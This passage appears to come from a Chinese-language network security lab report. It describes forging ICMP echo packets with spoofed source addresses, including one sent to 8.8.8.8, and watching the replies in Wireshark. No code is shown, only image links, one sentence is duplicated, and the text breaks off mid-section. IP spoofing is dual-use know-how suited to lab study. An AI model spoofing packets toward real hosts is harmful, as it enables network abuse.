 如图18所示,编写程序并伪造一个从1.2.3.4到10.9.0.5的数据包,在wireshark上观察到ICMP及其回复。
 如图19所示,伪造从10.9.0.5到8.8.8.8的ICMP
echo数据包,在wireshark上成功观测到互联网主机的回复。
如图19所示,伪造从10.9.0.5到8.8.8.8的ICMP
echo数据包,在wireshark上成功观测到互联网主机的回复。 如图所示,与任务集1中相同: